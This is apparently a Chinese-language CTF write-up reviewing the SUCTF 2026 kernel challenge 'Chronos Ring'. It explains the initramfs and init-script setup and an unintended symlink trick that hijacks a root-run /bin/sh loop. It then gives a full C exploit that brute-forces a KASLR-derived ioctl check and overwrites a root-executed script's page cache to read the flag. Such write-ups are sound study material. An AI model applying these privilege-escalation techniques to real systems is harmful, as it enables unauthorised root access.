hello kernel pwn! 今天复盘一下爆零 的SUCTF
并借此开启Kernel pwn的学习之旅
道阻且长,行则将至
参考WP:
https://blog.xmcve.com/2026/03/17/SUCTF2026-Writeup/
https://0psu3.team/2026/03/24/SUCTF2026%20Writeup%20by%200psu3/#SU-Chronos-Ring1
SU_Chronos_Ring 前置 做题之前
首先要知道的一些前置知识:
内核pwn不会真的让你去找内核的漏洞
而是提供一个.ko文件,即LKM (Loadable Kernel Module,可加载内核模块)的编译产物
你需要逆向 这个文件,找到交互逻辑的漏洞点(ioctl,open,read,write,mmap,rcu,UAF…)
LKM 是指可以动态插入到Linux内核中(或从内核中卸载)的代码,用于扩展内核功能而不需要重新编译整个内核
使用lsmod命令查看
提供initramfs.cpio.gz
初始内存文件系统镜像(使用cpio打包并gzip压缩)
内核启动时将其解压到内存作为根文件系统,其中包含必要的用户态程序(/init,/bin/sh等),题目提供的可执行文件以及flag文件等
flag是给你本地测试用的,别像我一样拿去提交qwq
重点关注init 脚本
它是用户态的第一个进程(PID 1),也因此决定了系统如何启动
在内核pwn中,分析init脚本往往是理解题目配置,定位漏洞触发条件的第一步
解压步骤:
1 2 3 4 5 6 mkdir initramfs_rootcd initramfs_root
区别于用户态pwn用python写exp
内核态的pwn通常使用c语言
本地测试时:
静态链接编译 + 将exp放入上面得到的initramfs_root文件系统的/home/ctf处(家目录 ) + 重新打包
1 2 3 4 5 6 7 8 cp ../exp ./home/ctf/
本地gdb(pwndbg)调试,打远程方法,环境搭建
待补充
提供run.sh
qemu启动脚本
示例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/sh exec timeout --signal=KILL ${TIMEOUT} \"console=ttyS0 kaslr no5lvl pti=on oops=panic panic=1 quiet" \
本地使用sudo ./run.sh启动challenge
包含内核保护开启情况
待补充
常用命令
cat /proc/kallsyms
id
to be continued
提供bzImage
编译好的Linux内核映像(压缩格式)
提供Dockerfile,docker-compose.yml(maybe)
我似乎止步于此了
exp 启动challenge

注意到bin竟然任何人都可写
1 drwxrwxrwx 2 ctf ctf 1940 Apr 5 05:16 bin
观察init脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
#!/bin/sh export PATH=/bin:/sbin:/usr/bin:/usr/sbinexport PS1='[ctf@SUCTF2026 \w]$ ' mkdir -p /dev/ptsmkdir -p /var/locktrue echo SUCTF2026 > /proc/sys/kernel/hostnameecho 'root:x:0:0:root:/root:/bin/sh' > /etc/passwdecho 'ctf:x:1000:1000:ctf:/home/ctf:/bin/sh' >> /etc/passwdecho 'root:x:0:' > /etc/groupecho 'ctf:x:1000:' >> /etc/groupchmod 644 /etc/passwdchmod 644 /etc/groupmkdir -p /rootmkdir -p /home/ctfchown 1000:1000 /home/ctfchmod 777 /home/ctfecho 1 > /proc/sys/kernel/printkif [ -e /flag ]; then chown root:root /flagchmod 400 /flagfi chmod 666 /dev/chronos_ringecho "#!/bin/sh" > /tmp/jobecho "echo 'Root helper is running safely...'" >> /tmp/jobchmod 644 /tmp/jobwhile true ; do sleep 3done echo echo "===============================================" echo " Welcome to SUCTF 2026: Chronos Ring " echo " Please pwn!!! " echo "===============================================" echo export HOME=/home/ctfexport TERM=dumbcd /home/ctfif command -v su >/dev/null 2>&1; then exec setsid cttyhack su ctf -s /bin/shelif command -v setuidgid >/dev/null 2>&1; then exec setsid cttyhack setuidgid 1000 /bin/shelse echo "[!] warning: no su/setuidgid found, fallback to root shell" exec setsid cttyhack /bin/shfi
注意到
1
2
3
4
5
6
7
8
9
echo "#!/bin/sh" > /tmp/jobecho "echo 'Root helper is running safely...'" >> /tmp/jobchmod 644 /tmp/jobwhile true ; do sleep 3done
系统会不停地以root 权限执行/bin/sh /tmp/job
不过/tmp/job似乎无害
不过
如果我们使用软链接
1 ln -sf /tmp/evil_sh /bin/sh
此时/bin/sh这个路径不再指向真正的shell,而是指向我们构造的恶意脚本/tmp/evil_sh
后台root循环下一次运行时,实际执行的便是:
1 /bin/busybox sh /tmp/evil_sh /tmp/job

非预期解exp:
1
2
3
4
5
6
7
8
cat > /tmp/evil_sh <<EOF #!/bin/busybox sh cat /flag > /home/ctf/flag.txt chmod 777 /home/ctf/flag.txt EOF chmod +x /tmp/evil_shln -sf /tmp/evil_sh /bin/sh
我们并没有直接提权 ,而是利用系统本身的行为,借root之手帮我们执行了一个读/flag的脚本,类似于ret2dlresolve的思想
#在shell里通常是注释,但#!放在文件第一行时叫shebang ,是内核用来决定用哪个解释器执行这个脚本 的特殊标记
所以evil_sh第一行写#!/bin/busybox sh
意思是让内核用/bin/busybox来运行这个脚本,并让它在sh模式下解释脚本
如果写成#!/bin/sh
在上面的symlink攻击中
我们已经使用软链接 将/bin/sh指向我们构造的恶意脚本
这会导致循环解释错误的脚本(无限递归解释自己)
直接崩溃
因此给的chronos_ring.ko也不用逆了,直接获得了flag,出题者的小疏忽
SU_Chronos_Ring1 Okay, I made a mistake, please visit again
果不其然
作者的小失误
刚刚便算作是给我这种新手的入门小福利
现在重启真正的内核pwn漏洞利用
逆向 先逆向chronos_ring.ko
ps:我的逆向只能交给ai了…
漏洞来自chronos_ioctl模块
有以下关键命令:
0x1001 CMD_CREATE -> Allocates a kernel object containing an internal 4 KB data buffer (initially a zero-filled page).
0x1007 CMD_WRITE –> Copies user‑supplied data into the object’s internal buffer at a given offset and length.
0x1002 CMD_AUTH –> Authenticates the caller by comparing a transformed value derived from the kernel’s kfree address with a user‑provided key; on success, sets a context flag (flags & 1).
0x1004 CMD_LOAD –> Associates the object with a specific page of a given file, stores the page cache page pointer, and sets the object’s state to 1.
0x1003 CMD_PIN –> Pins a user‑space memory page using pin_user_pages_fast and sets another context flag (flags & 2).
0x1005 CMD_VIEW –> Creates a view structure that either points to a newly allocated page or, if the object’s state is 1, points to the previously loaded file page; the view is then linked to the object.
0x1008 CMD_SYNC –> Copies data from the object’s internal buffer into the physical page referenced by the current view ; if the view backs a file page, the page is marked dirty .
0x1009 CMD_QUERY –> Retrieves status information from the kernel object, including context flags, object state, view type, page index, and whether a file page is present; copies a 20‑byte structure to user space.
其中,要执行CMD_LOAD要先通过CMD_AUTH的认证
而同时,必须先CMD_PIN(固定一个用户页)才能成功执行CMD_VIEW,又必须先CMD_VIEW(创建指向文件页的视图)才能让CMD_SYNC将数据拷贝到目标文件页中
一环套一环
思路 思路是什么呢?
重点依旧是
1
2
3
4
5
6
7
8
9
echo "#!/bin/sh" > /tmp/jobecho "echo 'Root helper is running safely...'" >> /tmp/jobchmod 644 /tmp/jobwhile true ; do sleep 3done
我们先创建一个内核对象(CMD_CREATE),得到一个可读写的内部缓冲区obj->data
将恶意脚本写入该缓冲区(CMD_WRITE)
通过认证(CMD_AUTH)以执行CMD_LOAD
加载目标文件/tmp/job的page cache页(CMD_LOAD)
固定一个无用的用户页(CMD_PIN),只为设置标志位 以执行CMD_VIEW
创建视图(CMD_VIEW),使视图指向/tmp/job的page cache页
将内部缓冲区的内容同步到视图指向的页(CMD_SYNC),从而覆盖/tmp/job在内存中的内容为我们构造的恶意脚本
等待root的后台任务执行被篡改的脚本,读取flag
核心依旧是利用系统本身的行为,借root之手执行任意命令
如何通过CMD_AUTH? 关键在于
如何通过CMD_AUTH
类似于用户态的ASLR
由于内核态的保护机制KASLR
每次系统启动时,内核代码段,数据段,符号地址都会被加载到随机偏移的基址上,包括kfree
内核地址 = 固定基准 + 随机偏移量
如何泄露其地址呢?
其实并不用

观察认证逻辑
1 ((unsigned int )v61 ^ src ^ ((unsigned __int64)&kfree >> 4 ) & 0xFFFFFFFFFFFE0000L L) != 0xF372FE94F82B3C6EL L
其中((uint64_t)&kfree >> 4) & 0xFFFFFFFFFFFE0000,将kfree的地址右移4位,然后与掩码 0xFFFFFFFFFFFE0000做与运算
随后与用户程序可以自由控制的src(key)和v61(val)异或
并判断结果是否等于一个固定常数
掩码的低17位为0(0x200000的倍数),最终实现将&kfree的低21位全部清零的效果,只保留高43位(64位地址)
而由于内核地址空间的高位固定(0xffffffff80000000以上)
且内核text段随机化粒度2MB (0x200000)对齐
&kfree的信息熵 并不高,完全可以爆破
4096 - 0x1000 - 4KB
0x200000 - 2MB
exp 最终exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <unistd.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/mman.h> #define CMD_CREATE 0x1001 #define CMD_AUTH 0x1002 #define CMD_PIN 0x1003 #define CMD_LOAD 0x1004 #define CMD_VIEW 0x1005 #define CMD_WRITE 0x1007 #define CMD_SYNC 0x1008 #define CMD_QUERY 0x1009 #define MAGIC 0xf372fe94f82b3c6eULL #define MASK 0xfffffffffffe0000ULL #define KFREE_BASE 0xffffffff80000000ULL int main (void ) {int dev = open("/dev/chronos_ring" , O_RDWR);if (dev < 0 ) {"open dev" );return 1 ;if (ioctl(dev, CMD_CREATE, 0 ) < 0 ) {"CREATE fail" );return 1 ;printf ("[+] Buffer created\n" );char payload[64 ];memset (payload, 0 , sizeof (payload));strcpy (payload, "#!/bin/sh\ncat /flag>/tmp/f\nchmod 777 /tmp/f\n#PADPAD\n" );int plen = strlen (payload);struct {uint64_t ptr; uint32_t len; uint32_t off; } wr;uint64_t )payload;0 ;if (ioctl(dev, CMD_WRITE, &wr) < 0 ) {"WRITE fail" );return 1 ;printf ("[+] Payload written (%d bytes)\n" , plen);printf ("[*] Brute-forcing KASLR...\n" );struct {uint64_t key; uint32_t val; uint32_t pad; } ar;int found = 0 ;for (int i = 0 ; i < 2048 ; i++) {uint64_t koff = (uint64_t )i * 0x200000U LL;uint64_t kfree = KFREE_BASE + koff;uint64_t masked = (kfree >> 4 ) & MASK;0 ;0 ;if (ioctl(dev, CMD_AUTH, &ar) == 0 ) {printf ("[+] Auth OK! KASLR offset=0x%lx (try %d)\n" , koff, i);1 ;break ;if (!found) {"[-] Auth brute-force failed" );return 1 ;int jfd = open("/tmp/job" , O_RDONLY);if (jfd < 0 ) {"open job" );return 1 ;struct {uint32_t fd; uint32_t pidx; } lr;0 ;if (ioctl(dev, CMD_LOAD, &lr) < 0 ) {"LOAD fail" );return 1 ;printf ("[+] File page loaded\n" );void *upage = mmap(NULL , 4096 , PROT_READ | PROT_WRITE,-1 , 0 );if (upage == MAP_FAILED) {"mmap" );return 1 ;memset (upage, 'A' , 4096 ); uint64_t uaddr = (uint64_t )upage;if (ioctl(dev, CMD_PIN, &uaddr) < 0 ) {"PIN fail" );return 1 ;printf ("[+] User page pinned\n" );if (ioctl(dev, CMD_VIEW, 0 ) < 0 ) {"VIEW fail" );return 1 ;printf ("[+] View created\n" );struct {uint32_t flags; uint32_t fl; uint32_t vt; uint32_t po; uint32_t hp; } qr;memset (&qr, 0 , sizeof (qr));if (ioctl(dev, CMD_QUERY, &qr) < 0 ) {"QUERY fail" );return 1 ;printf ("[*] flags=0x%x file_loaded=%d view_type=%d\n" , qr.flags, qr.fl, qr.vt);struct {uint64_t unused; uint32_t size; uint32_t offset; } rv;0 ;0 ;if (ioctl(dev, CMD_SYNC, &rv) < 0 ) {"SYNC fail" );return 1 ;printf ("[+] Page cache modified!\n" );printf ("[*] Waiting for root cron (up to 5s)...\n" );for (int i = 0 ; i < 10 ; i++) {500000 );if (access("/tmp/f" , F_OK) == 0 ) {printf ("[+] Flag file appeared!\n" );char buf[256 ] = {0 };int ffd = open("/tmp/f" , O_RDONLY);if (ffd >= 0 ) {sizeof (buf) - 1 );printf ("[FLAG] %s\n" , buf);break ;if (access("/tmp/f" , F_OK) != 0 ) {printf ("[-] Flag file not found, try waiting longer\n" );return 0 ;

拿下flag
总结 比赛时一道pwn都没做出来
消沉了很久
现在重新振作起来
照着大佬们博客中的题解本地开始复盘,学习,内化,输出
加油…